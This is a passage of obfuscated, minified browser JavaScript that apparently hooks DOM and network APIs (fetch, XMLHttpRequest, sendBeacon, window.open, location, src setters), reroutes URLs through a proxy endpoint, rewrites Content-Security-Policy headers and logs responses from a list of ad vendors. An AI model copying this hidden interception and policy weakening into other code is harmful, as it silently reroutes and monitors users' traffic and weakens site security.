a;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2931)],baseUrl:i.A[s(1388)](o)[s(3806)][s(1388)][s(1587)](o[s(2134)]),endpoint:n.A[s(3378)]}));for(var c=arguments[s(2110)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return null!==(a=i.A[s(1388)](o)[s(2597)])&&void 0!==a&&a[s(1724)]?i.A[s(1388)](o)[s(2597)][s(1724)][s(1587)](this,[t,...u]):(i.A[s(1388)](o)[s(1253)][s(1564)](this,s(3986),t),t)}},(()=>!0)),Zt(o,l(1885),l(3986),{get:function(){const t=l;for(var n,r=arguments[t(2110)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];let c=null!==(n=i.A[t(1388)](o)[t(1788)])&&void 0!==n&&n[t(1388)]?i.A[t(1388)](o)[t(1788)][t(1388)][t(1587)](this,s):i.A[t(1388)](o)[t(1596)][t(1564)](this,t(3986));return c&&(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(3404)]),c},set:function(t){const s=l;var a;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2931)],baseUrl:i.A[s(1388)](o)[s(3806)][s(1388)][s(1587)](o[s(2134)]),endpoint:n.A[s(3378)]}));for(var c=arguments[s(2110)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return null!==(a=i.A[s(1388)](o)[s(1788)])&&void 0!==a&&a[s(1724)]?i.A[s(1388)](o)[s(1788)][s(1724)][s(1587)](this,[t,...u]):(i.A[s(1388)](o)[s(1253)][s(1564)](this,s(3986),t),t)}},(()=>!0)),Zt(o,l(682),l(3986),{get:function(){const t=l;for(var n=arguments[t(2110)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1388)](o)[t(3403)]?i.A[t(1388)](o)[t(3403)][t(1388)][t(1587)](this,r):i.A[t(1388)](o)[t(1596)][t(1564)](this,t(3986));return a&&(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3404)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2931)],baseUrl:i.A[s(1388)](o)[s(3806)][s(1388)][s(1587)](o[s(2134)]),endpoint:n.A[s(3378)]}));for(var a=arguments[s(2110)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(1388)](o)[s(3403)]?i.A[s(1388)](o)[s(3403)][s(1724)][s(1587)](this,[t,...c]):(i.A[s(1388)](o)[s(1253)][s(1564)](this,s(3986),t),t)}}),Zt(o,l(682),l(3485),{get:function(){const t=l;for(var e=arguments[t(2110)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(1388)](o)[t(949)]?i.A[t(1388)](o)[t(949)][t(1388)][t(1587)](this,n):i.A[t(1388)](o)[t(1596)][t(1564)](this,t(3485));return s&&(s=Et(s)),s},set:function(t){const e=l;for(var s=arguments[e(2110)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return t?(t=Mt({protectUrlContext:r,srcset:t,endpoint:n.A[e(3378)],baseUrl:i.A[e(1388)](o)[e(3806)][e(1388)][e(1587)](o[e(2134)])}),i.A[e(1388)](o)[e(949)]?i.A[e(1388)](o)[e(949)][e(1724)][e(1587)](this,[t,...a]):(i.A[e(1388)](o)[e(1253)][e(1564)](this,e(3485),t),t)):i.A[e(1388)](o)[e(949)][e(1724)][e(1564)](this,t,...a)}}),Zt(o,l(1918),l(3691),{get:function(){const t=l;for(var n=arguments[t(2110)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1388)](o)[t(2125)][t(1388)][t(1587)](this,r);if(t(1900)==typeof a){const n=Array[t(3064)](a[t(3096)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),(t=>t[0]));for(const r of n||[])(0,e.EW)(r)&&(a=i.A[t(1388)](o)[t(594)][t(1564)](a,r,(0,e.sH)(r)[t(3404)]))}return a}},(function(){const t=l;for(var n=arguments[t(2110)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(1388)](o)[t(2125)][t(1388)][t(1587)](this,r);return t(1900)==typeof a&&e.ht[t(830)]((e=>a[t(372)]("/"[t(1807)](e,"/"))))})),Zt(o,l(1918),l(705),{get:function(){const t=l;try{if(t(3511)===this[t(3691)])return t(1950);const n=i.A[t(1388)](o)[t(3193)][t(1388)][t(1564)](this);if((0,e.EW)(n[t(3413)][t(3828)])){const r=(0,e.sH)(n[t(3413)][t(3828)])[t(3404)];return new URL(r)[t(705)]}}catch(t){}for(var n=arguments[t(2110)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];return i.A[t(1388)](o)[t(1233)][t(1388)][t(1587)](this,r)}},(function(){const t=l;if(t(3511)===this[t(3691)])return!0;try{const n=i.A[t(1388)](o)[t(3193)][t(1388)][t(1564)](this);return(0,e.EW)(n[t(3413)][t(3828)])}catch(t){}return!1})),Jt(o,l(3515),l(2489),(function(t,s){const a=l;return t=(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(2931)],baseUrl:i.A[a(1388)](o)[a(3806)][a(1388)][a(1587)](o[a(2134)]),endpoint:n.A[a(3378)]}),i.A[a(1388)](o)[a(2810)][a(1564)](o,t,{method:a(946),keepalive:!0,body:s,mode:a(2127)}),!0}),(function(){return arguments[l(2110)]>0})),Jt(o,l(1888),l(3024),(function(t){const e=l,n=(()=>{const e=a2g;if(!(t instanceof o[e(907)]))return"";const n=i.A[e(1388)](o)[e(3611)][e(1388)][e(1564)](t);return(0,u._)(n)?(0,u.ks)(n):n})();if(this instanceof o[e(907)]&&e(2660)===this[e(2497)][e(258)]()&&t instanceof o[e(1275)]){const n=i.A[e(1388)](o)[e(2950)][e(1388)][e(1564)](t);i.A[e(1388)](o)[e(2950)][e(1724)][e(1564)](t,(0,dt.dv)({protectUrlContext:r,stylesheet:n}))}return n&&yt(o,n),t instanceof o[e(3827)]&&t[e(1031)](e(2957))&&yt(o,t[e(2957)]),i.A[e(1388)](o)[e(1893)][e(1564)](this,t)})),Jt(o,l(1888),l(3954),(function(t){const e=l;for(var n=arguments[e(2110)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];if(this instanceof o[e(907)]&&e(2660)===this[e(2497)][e(258)]()&&t instanceof o[e(1275)]){const n=i.A[e(1388)](o)[e(2950)][e(1388)][e(1564)](t);return i.A[e(1388)](o)[e(2950)][e(1724)][e(1564)](t,(0,dt.dv)({protectUrlContext:r,stylesheet:n})),i.A[e(1388)](o)[e(1074)][e(1564)](this,t,...s)}return i.A[e(1388)](o)[e(1074)][e(1564)](this,t,...s)})),Zt(o,l(1888),l(3628),{get:function(){const t=l;for(var e=arguments[t(2110)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(1388)](o)[t(2950)][t(1388)][t(1564)](this,...n);return this instanceof o[t(907)]&&t(2660)===this[t(2497)][t(258)]()?(0,dt.sR)(s):s},set:function(){const t=l;let e=arguments[t(2110)]<=0?void 0:arguments[0];return this instanceof o[t(907)]&&t(2660)===this[t(2497)][t(258)]()&&(e=(0,dt.dv)({protectUrlContext:r,stylesheet:e})),i.A[t(1388)](o)[t(2950)][t(1724)][t(1564)](this,e)}}),Zt(o,l(1888),l(2721),{get:function(){const t=l;for(var n=arguments[t(2110)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(1388)](o)[t(3806)][t(1388)][t(1587)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(3404)]:a}}),Zt(o,l(3994),l(2957),{get:function(){const t=l;for(var n=arguments[t(2110)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1388)](o)[t(3565)][t(1388)][t(1564)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3404)]),a}});const p=[l(3735),l(2294),l(3981),l(991),l(3197),l(391),l(2987),l(734),l(449),l(1061),l(2583),l(1075),l(1342),l(2769)][l(3238)]((t=>"."+t+"/"));Zt(o,l(2730),l(3834),{get:function(){const t=l;for(var n=arguments[t(2110)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1388)](o)[t(1220)][t(1388)][t(1564)](this,...r),c=i.A[t(1388)](o)[t(3565)][t(1388)][t(1564)](this,...r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(3404)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(2204)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(2204)](c)||p[t(830)]((e=>c[t(372)](e)))||c[t(3566)](t(2720))>=0)&&(a=0),a}}),Zt(o,l(2730),l(3733),{get:function(){const t=l;for(var n=arguments[t(2110)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1388)](o)[t(1743)][t(1388)][t(1564)](this,...r),c=i.A[t(1388)](o)[t(3565)][t(1388)][t(1564)](this,...r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(3404)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(2204)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(2204)](c)||p[t(830)]((e=>c[t(372)](e)))||c[t(3566)](t(2720))>=0)&&(a=0),a}}),Jt(o,l(3491),l(1803),(function(t){const e=l,n=St({_window:o,protectUrlContext:r,html:t});return i.A[e(1388)](o)[e(2752)][e(1564)](this,n)}));const g=[l(243),l(1317),l(657),l(952)];Jt(o,l(2576),l(2204),(function(t){const e=l;return!!jt(t,new URL(n.A[e(3378)])[e(3315)])||i.A[e(1388)](o)[e(1182)][e(1564)](this,t)}),(function(t){const e=l;return e(3664)!==this[e(1555)]&&e(3539)!==this[e(1555)]&&!!g[e(830)]((t=>jt(this[e(1555)],t)))})),Jt(o,l(2576),l(3524),(function(t){const n=l,r=(0,e.sH)(t)[n(3404)];return i.A[n(1388)](o)[n(774)][n(1564)](this,r)}),(function(t,n){const r=l;return!0!==(null==n?void 0:n[r(839)])&&!(r(1900)!=typeof t||!t[r(1861)](r(2582))&&!t[r(1861)](r(3194))||!(0,e.EW)(t))})),Zt(o,l(425),l(2550),{get:function(){const t=l;for(var n=arguments[t(2110)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(1388)](o)[t(3447)][t(1388)][t(1564)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(3404)]:a}}),Jt(o,l(287),l(3701),(function(t,s){const a=l,c=t[a(3283)](),u=(()=>{const t=a;if(c[t(1861)](t(2582))||c[t(1861)](t(3194)))return(0,e.EW)(c)?c:(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[t(2931)],endpoint:n.A[t(3378)]});{const s=i.A[t(1388)](o)[t(3806)][t(1388)][t(1587)](o[t(2134)]);return(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[t(2931)],baseUrl:s,endpoint:n.A[t(3378)]})}})();return i.A[a(1388)](o)[a(1066)][a(1564)](this,u,s)})),Jt(o,l(2795),l(3996),(function(t,r){const s=l;try{const a=new(o[s(2037)])(n.A[s(3378)])[s(3315)];if(s(1858)===t[s(3283)]()&&"\n"===r&&this[s(818)](a)&&(0,e.EW)(o[s(3413)][s(3828)])){const n=new(o[s(2037)])((0,e.sH)(o[s(3413)][s(3828)])[s(3404)]);if((s(1332)===n[s(3315)]||s(2806)===n[s(3315)])&&n[s(607)][s(1861)](s(787))&&n[s(607)][s(818)](s(764))){const e=i.A[s(1388)](o)[s(594)][s(1564)](this,t,r);return i.A[s(1388)](o)[s(594)][s(1564)](e,a,n[s(3315)])}}}catch(e){return i.A[s(1388)](o)[s(594)][s(1564)](this,t,r)}try{if((0,e.EW)(this)){const n=(0,e.sH)(this)[s(3404)];return i.A[s(1388)](o)[s(594)][s(1564)](n,t,r)}return i.A[s(1388)](o)[s(594)][s(1564)](this,t,r)}catch(e){return i.A[s(1388)](o)[s(594)][s(1564)](this,t,r)}}),(function(t,r){const i=l;try{if(i(1900)==typeof this&&(this[i(1861)](i(2582))||this[i(1861)](i(3194)))&&e.ht[i(830)]((t=>jt(this,"/"[i(1807)](t,"/")))))return!0;if(i(1858)===t[i(3283)]()&&"\n"===r&&i(1900)==typeof this&&this[i(818)](new(o[i(2037)])(n.A[i(3378)])[i(3315)]))return!0}catch(t){}return!1}),{throwError:!1}),Jt(o,l(2969),l(2335),(async function(t,e){const n=l;let a,c,u;Kt(o,t)?({protectedInput:a,originalUrl:c,additionalHeaders:u}=await ne(o,r,t)):({protectedInput:a,originalUrl:c,additionalHeaders:u}=te(o,r,t));for(var d=arguments[n(2110)],h=new Array(d>2?d-2:0),f=2;f<d;f++)h[f-2]=arguments[f];if((r[n(2004)][n(818)](n(942))||r[n(2004)][n(818)](n(1251)))&&(c[n(372)](n(401))||c[n(372)](n(3486)))){const{wnd:t}=function(){const t=n;let e=o,r=document;for(;e!==o[t(3057)];)try{r=e[t(302)][t(2134)],e=e[t(302)][t(237)]}catch(t){break}return{wnd:e,doc:r}}();if(o!==t)return t[n(2335)][n(1564)](t,c,e,...h)}const[m]=re(a,e,u),p=b(c);if(n(3704)===p||n(3513)===p){const t=new URL(c)[n(1872)][n(1388)](n(1475));!function(t,e,r,o,i){const s=n;O(t,s(1327),(arguments[s(2110)]>5&&void 0!==arguments[5]?arguments[5]:new Map)[s(1724)](s(3198),e)[s(1724)](s(3605),r)[s(1724)](s(447),o)[s(1724)](s(3902),i[s(3283)]()))}(r,window[n(2520)],n(1354),null!=t?t:"",n(3513)===p)}const g=i.A[n(1388)](o)[n(2810)][n(1564)](this,a,m,...h);if(p){const t=await g,e=await t[n(3714)]()[n(1487)]();return s.A[n(1161)](n(2604)[n(1807)](p,")"),c,e),t}return g})),Jt(o,l(2969),l(2173),(function(t,e){const n=l;if(Kt(o,t))throw new TypeError(n(2572));const{protectedInput:s,additionalHeaders:a}=te(o,r,t);[e]=re(s,e,a);for(var c=arguments[n(2110)],u=new Array(c>2?c-2:0),d=2;d<c;d++)u[d-2]=arguments[d];return i.A[n(1388)](o)[n(777)][n(1564)](this,s,e,...u)}),null,{throwError:!0}),Zt(o,l(2969),l(819),{get:function(){const t=l;for(var e,n=arguments[t(2110)],s=new Array(n),a=0;a<n;a++)s[a]=arguments[a];const c=i.A[t(1388)](o)[t(806)],d=(null===(e=c[t(1388)])||void 0===e?void 0:e[t(1564)](this,...s))||c[t(2138)];return new Proxy(d,{get:function(e,n,s){const a=t;let c=e[n];if(c||a(1900)!=typeof n||(c=e[(0,u.md)(n)]),!c)return c;if(a(1412)==typeof c)return i.A[a(1388)](o)[a(1732)][a(1564)](c[a(2744)])[a(372)](a(2631))?c[a(2744)](e):c;if(!Pt(c))return c;if(c&&c[a(2969)]&&c instanceof c[a(2969)]&&c[a(3461)]){const t=c[a(3461)][a(3267)](a(3986));t&&a(1301)!==t&&a(3060)!==t&&!t[a(1861)](a(2704))||(c[a(1023)]||(c[a(1023)]=!0,Q(c[a(237)]),at(c[a(237)]),h[a(562)](c[a(237)])),Vt(c[a(237)]),Ft(r,c[a(237)]))}return c}})}}),Zt(o,l(2969),l(2957),{get:function(){const t=l;for(var e=arguments[t(2110)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(1388)](o)[t(3074)][t(1388)][t(1564)](this,...n);return(0,u._)(s)&&(s=(0,u.ks)(s)),s},set:function(t){const e=l;(0,u._)(t)||(t=(0,u.md)(t));for(var n=arguments[e(2110)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(1388)](o)[e(3074)][e(1724)][e(1564)](this,t,...r)}}),(0,e.Vp)(r)&&Zt(o,l(3584),l(2785),{get:function(){const t=l;for(var e=arguments[t(2110)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(1388)](o)[t(1369)][t(1388)][t(1564)](this,...n)},set:function(s){const a=l;if(a(2498)===i.A[a(1388)](o)[a(3113)][a(1388)][a(1564)](this)[a(258)]()){var c;const o=function(r,o){const i=t;if(!(0,e.Vp)(r))throw new Error(i(3512)[i(1807)](r));if(!o||0===o[i(2110)])return;const s=function(t){const e=i;return t[e(561)](",")[e(3238)]((t=>t[e(3696)]()))[e(1822)]((t=>t[e(2110)]>0))[e(3238)](ht)}(o);if(0===s[i(2110)])return;const a=s[i(3238)]((t=>function(t,r){const o=i,s={directives:Object[o(1584)](Object[o(2818)](r[o(1094)])[o(3238)]((r=>{let[o,i]=r;const s=function(r){const o=a2g,i={"frame-ancestors":function(n){const r=a2g;return(0,e.Vp)(t)&&t[r(475)]?[r(3194)+t[r(2004)]]:n[r(3238)]((e=>gt(t,e)))},"block-all-mixed-content":function(t){const e=a2g;return n.A[e(1161)]?null:[...t]},"report-uri":()=>null};return i[r]?i[r]:r[o(818)](o(3882))?e=>(n.A[o(1161)]?e[o(3238)]((t=>o(2869)===t?o(1313):t)):[...e])[o(3238)]((e=>gt(t,e))):null}(o);return s?[o,s(i)]:[o,[...i]]}))[o(1822)]((t=>{let[,e]=t;return null!=e})))};return 0===Object[o(869)](s[o(1094)])[o(2110)]?null:s}(r,t)))[i(1822)]((t=>null!=t)),c=a[i(3238)](pt)[i(2932)]((t=>null!=t));return{protectedHeader:function(t){const e=i;return t[e(3238)](mt)[e(510)](", ")}(a),scriptNonce:c}}(r,s);s=null!==(c=null==o?void 0:o[a(3181)])&&void 0!==c?c:""}i.A[a(1388)](o)[a(1369)][a(1724)][a(1564)](this,s)}}),Jt(o,l(2969),l(3038),(function(t,s,a){const c=l;if(a){const t=a[c(561)](",")[c(3238)]((t=>{const e=c;if(t[e(372)](e(3273))){const n=t[e(561)]("=")[1];return e(3273)[e(1807)](At(r,n,i.A[e(1388)](o)[e(3806)][e(1388)][e(1587)](o[e(2134)])))}return t}));a=t[c(510)](",")}if([c(3060)][c(372)](t)){const l=i.A[c(1388)](o)[c(850)][c(1564)](this,t,s,a);return new Proxy(l,{get:function(t,s){const u=c;return u(3413)===s?new Proxy(t[u(3413)],{set:function(t,s,c){const d=u;if(d(3828)===s){const u=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[d(3037)],baseUrl:i.A[d(1388)](o)[d(3806)][d(1388)][d(1587)](o[d(2134)]),endpoint:n.A[d(3378)]});return G(o,l,u,a),t[s]=u}return t[s]=c}}):t[s]}})}var u;t&&c(1900)==typeof t&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(3037)],baseUrl:i.A[c(1388)](o)[c(3806)][c(1388)][c(1587)](o[c(2134)]),endpoint:n.A[c(3378)],extra:{sourceFrameOrigin:null===(u=$t(o))||void 0===u?void 0:u[c(705)]}}));let d=o;for(;X(d,c(781),c(1905),{url:t,target:s,windowFeatures:a,name:o[c(2957)]}),d!==o[c(3057)];)d=d[c(302)][c(237)];return o}));const w={gpt:l(2986),gpt_limited:l(541),adsense:l(966),aps:l(1853),prebid_sovrn:l(1340),prebid_sharethrough:l(3139),prebid_yieldmo:l(2074),prebid_triplelift:l(2854),prebid_minutemedia:l(1018),prebid_kueezrtb:l(982),prebid_vidazoo:l(2760),prebid_adagio:l(761),prebid_onetag:l(623),prebid_criteo:l(2368),prebid_appnexus:l(3964),prebid_adtelligent:l(2376),prebid_rubicon:l(1623),prebid_smartadserver:l(1266),prebid_nextmillennium:l(2365),prebid_trustedstack:l(3421),prebid_orbidder:l(3518),prebid_grid_criteo:l(3344),prebid_visx:l(3681),prebid_equativ:l(1338),prebid_pubmatic:l(1608),prebid_yieldlab:l(3342)};function b(t){const e=l;for(const n in w)if(w[n]&&t[e(1861)](w[n]))return n;return""}var y;Jt(o,l(617),l(3038),(function(t,a){const c=l,u=a;let d="";const h=i.A[c(1388)](o)[c(3806)][c(1388)][c(1587)](o[c(2134)]),{additionalHeaders:f,url:m}=ee(o,c(1900)==typeof a?(0,e.Xz)(a,h):a);c(1900)==typeof(a=c(1900)==typeof a?m[c(3828)]:m)?(d=b(a),(0,e.EW)(a)||(a=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(2931)],baseUrl:h,endpoint:n.A[c(3378)]}))):a instanceof o[c(2037)]&&(d=b(a[c(3828)]),(0,e.EW)(a[c(3828)])||((a=new(o[c(2037)])(a))[c(3828)]=(0,e.Wq)({protectUrlContext:r,url:a[c(3828)],kind:e.MN[c(2931)],baseUrl:h,endpoint:n.A[c(3378)]}))),d&&i.A[c(1388)](o)[c(1030)][c(1564)](this,c(3117),(()=>{const t=c;4===this[t(2897)]&&s.A[t(1161)](t(2604)[t(1807)](d,")"),u,this[t(2776)])}));for(var p=arguments[c(2110)],g=new Array(p>2?p-2:0),w=2;w<p;w++)g[w-2]=arguments[w];const y=i.A[c(1388)](o)[c(3008)][c(1564)](this,t,a,...g);for(const[t,e]of Object[c(2818)](f)){const n=Ot(e),r=qt(t);this[c(489)](c(1409)[c(1807)](r),n)}return y})),Zt(o,l(617),l(1640),{get:function(){const t=l;for(var n=arguments[t(2110)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(1388)](o)[t(3651)][t(1388)][t(1564)](this,...r);return a&&(0,e.EW)(a)?(0,e.sH)(a)[t(3404)]:a}}),Jt(o,l(617),l(896),(function(){const t=l;for(var e=arguments[t(2110)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(1388)](o)[t(947)][t(1564)](this,...n)})),Jt(o,l(1477),l(1411),(function(t,s,a){const c=l;return a&&(a=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(2931)],baseUrl:i.A[c(1388)](o)[c(3806)][c(1388)][c(1587)](o[c(2134)]),endpoint:n.A[c(3378)]})),i.A[c(1388)](o)[c(1863)][c(1564)](this,t,s,a)})),Xt(o,l(3635),(function(t,e,n){const s=l,a=e&&e[s(372)](s(2481))?(0,dt.oY)({protectUrlContext:r,value:e}):e;return new(i.A[s(1388)](o)[s(3635)])(t,a,n)})),Xt(o,l(2902),(function(t,s){const a=l;return t?new(i.A[a(1388)](o)[a(2902)])((0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(2685)],baseUrl:i.A[a(1388)](o)[a(3806)][a(1388)][a(1587)](o[a(2134)]),endpoint:n.A[a(3378)]}),s):new(i.A[a(1388)](o)[a(2902)])(t,s)})),o[l(697)]=Dt(o,l(237),l(3413),{get:function(t,n){const r=l,i=o[r(3413)][n];if(r(1900)==typeof n&&[r(3828),r(1622),r(3315),r(705),r(826),r(2324),r(3748),r(1164),r(607)][r(372)](n)){const t=o[r(3413)][r(3828)],i=new URL(t);return new URL((0,e.EW)(t)?(0,e.sH)(t)[r(3404)]:t)[n]||i[n]}return r(1671)===n?o[r(3413)][n]:r(3283)===n?function(){const t=r,n=o[t(3413)][t(3828)];return(0,e.EW)(n)?(0,e.sH)(n)[t(3404)]:n}:r(1412)==typeof i?i[r(2744)](o[r(3413)]):i},set:function(t,e,n){return o[l(3413)][e]=n,!0}}),o[l(2134)][l(697)]=Dt(o,l(2134),l(3413),{get:function(t,n){const r=l,i=o[r(2134)][r(3413)][n];if(r(1900)==typeof n&&[r(3828),r(1622),r(3315),r(705),r(826),r(2324),r(3748),r(1164),r(607)][r(372)](n)){const t=o[r(2134)][r(3413)][r(3828)];return new URL((0,e.EW)(t)?(0,e.sH)(t)[r(3404)]:t)[n]}return r(1671)===n?o[r(2134)][r(3413)][n]:r(3283)===n?function(){const t=r,n=o[t(2134)][t(3413)][t(3828)];return(0,e.EW)(n)?(0,e.sH)(n)[t(3404)]:n}:r(1412)==typeof i?i[r(2744)](o[r(2134)][r(3413)]):i},set:function(t,e,n){const r=l;return o[r(2134)][r(3413)][e]=n,!0}}),o[l(678)]=Dt(o,l(237),l(302),(y=o,{get:function(t,e){const n=l;if(n(678)===e)return y[n(302)][n(302)]===y[n(302)]?y[n(678)]:y[n(302)][n(302)];if(n(697)===e)return y[n(302)][n(3413)];const r=y[n(302)][e];return n(1463)===e?function(t,e){const r=n;for(var o=arguments[r(2110)],i=new Array(o>2?o-2:0),s=2;s<o;s++)i[s-2]=arguments[s];return y[r(302)][r(1463)](t,"*",...i)}:n(1412)==typeof r&&r[n(2744)][n(3283)]()[n(372)](n(2631))?r[n(2744)](y[n(302)]):r},set:function(t,e,n){return y[l(302)][e]=n,!0}})),Object[l(2862)](o)[l(3552)]((t=>{const e=l;try{if(!t[e(1861)](e(3629))||!t[e(818)](e(907)))return;const n=[e(526),e(1180)];for(const r of n){const n=o[e(1883)][e(739)](o[t][e(3671)],r);n&&o[e(1883)][e(779)](o[t][e(3671)],r,{get:function(){const t=e;for(var r=arguments[t(2110)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];let s=n[t(1388)][t(1564)](this,...o);return t(1900)==typeof s&&s[t(1861)](t(3636))&&(s=s[t(2563)](3)),s},set:function(t){const r=e;r(1900)!=typeof t&&r(1847)!=typeof t||(t=r(3636)+t);const o=n[r(1388)][r(1564)](this);for(var i=arguments[r(2110)],s=new Array(i>1?i-1:0),a=1;a<i;a++)s[a-1]=arguments[a];return o===t?t:n[r(1724)][r(1564)](this,t,...s)}})}}catch(t){}}))},Dt=function(e,n,r,o){const i=t;let a=arguments[i(2110)]>4&&void 0!==arguments[4]?arguments[4]:null;return e[n]&&e[n][r]?new Proxy({},{get:function(t,c){const l=i;try{for(var u=arguments[l(2110)],d=new Array(u>2?u-2:0),h=2;h<u;h++)d[h-2]=arguments[h];if(o&&o[l(1388)]&&Yt[l(1564)](this,e,n,r,a,null,null))return o[l(1388)][l(1564)](t,t,c,...d);{const t=e[n][r][c];return l(1412)==typeof t?t[l(2744)](e[n][r]):t}}catch(t){s.A[l(1161)](l(231)+n+"."+r+"."+c[l(3283)](),t[l(3755)]);const o=e[n][r][c];return l(1412)==typeof o?o[l(2744)](e[n][r]):o}},set:function(t,c,l){const u=i;try{for(var d=arguments[u(2110)],h=new Array(d>3?d-3:0),f=3;f<d;f++)h[f-3]=arguments[f];return o&&o[u(1724)]&&Yt[u(1564)](this,e,n,r,a,null,null)?o[u(1724)][u(1564)](t,t,c,l,...h):(e[n][r][c]=l,!0)}catch(t){return s.A[u(1161)](u(2064)+n+"."+r+"."+c[u(3283)]()+"="+l[u(3283)](),t[u(3755)]),e[n][r][c]=l,!0}}}):null},Xt=function(e,n,r){const o=t;let a=arguments[o(2110)]>3&&void 0!==arguments[3]?arguments[3]:null;e[n]&&e[n][o(3671)]&&(e[n]=function(){const t=o;for(var c=arguments[t(2110)],l=new Array(c),u=0;u<c;u++)l[u]=arguments[u];try{return r&&Yt[t(1564)](this,e,n,t(836),a,null,null,...l)?r[t(1564)](this,...l):new(i.A[t(1388)](e)[n])(...l)}catch(r){return s.A[t(1161)](t(2859)+n+t(2561),r[t(3755)],...l),new(i.A[t(1388)](e)[n])(...l)}},Object[o(779)](e[n],o(2957),{value:n}),Object[o(779)](e[n],o(3087),{value:!0}),e[n][o(3671)]=i.A[o(1388)](e)[n+o(1715)])},Jt=function(e,n,r,o){const a=t;let c=arguments[a(2110)]>4&&void 0!==arguments[4]?arguments[4]:null,l=arguments[a(2110)]>5&&void 0!==arguments[5]?arguments[5]:{throwError:!1};if(!i.A[a(1388)](e)[n+"_"+r])return;const u=a(237)===n[a(258)]()?e:a(2134)===n?e[a(2134)]:a(2170)===n?e[a(2170)]:e[n][a(3671)],d=function(){const t=a;for(var u=arguments[t(2110)],d=new Array(u),h=0;h<u;h++)d[h]=arguments[h];try{return o&&Yt[t(1564)](this,e,n,r,c,null,null,...d)?o[t(1564)](this,...d):i.A[t(1388)](e)[n+"_"+r][t(1564)](this,...d)}catch(o){if(l[t(2083)])throw o;return t(2170)!==n&&s.A[t(1161)](t(2859)+n+"."+r,o[t(3755)],...d),i.A[t(1388)](e)[n+"_"+r][t(1564)](this,...d)}};Object[a(779)](d,a(2957),{value:r}),Object[a(779)](d,a(3087),{value:!0}),e===top&&Object[a(779)](d,a(3283),{value:function(){const t=a;return i.A[t(1388)](e)[n+"_"+r][t(3283)]()}});const h=Object[a(739)](u,r);if(h){const t={...h,value:d};delete t[a(1388)],delete t[a(1724)],Object[a(779)](u,r,t)}else u[r]=d},Zt=function(e,n,r,o){const a=t;let c=arguments[a(2110)]>4&&void 0!==arguments[4]?arguments[4]:null;if(!i.A[a(1388)](e)[n+"_"+r])return;const l=function(){const t=a;for(var l=arguments[t(2110)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];try{return o&&o[t(1388)]&&Yt[t(1564)](this,e,n,r,c,null,null,...u)?o[t(1388)][t(1564)](this,...u):i.A[t(1388)](e)[n+"_"+r][t(1388)][t(1564)](this,...u)}catch(o){return s.A[t(1161)](t(680)+n+"."+r+t(1812),o[t(3755)],...u),i.A[t(1388)](e)[n+"_"+r][t(1388)][t(1564)](this,...u)}};Object[a(779)](l,a(2957),{value:a(3833)+r}),Object[a(779)](l,a(3087),{value:!0});const u=function(){const t=a;for(var l=arguments[t(2110)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];try{return 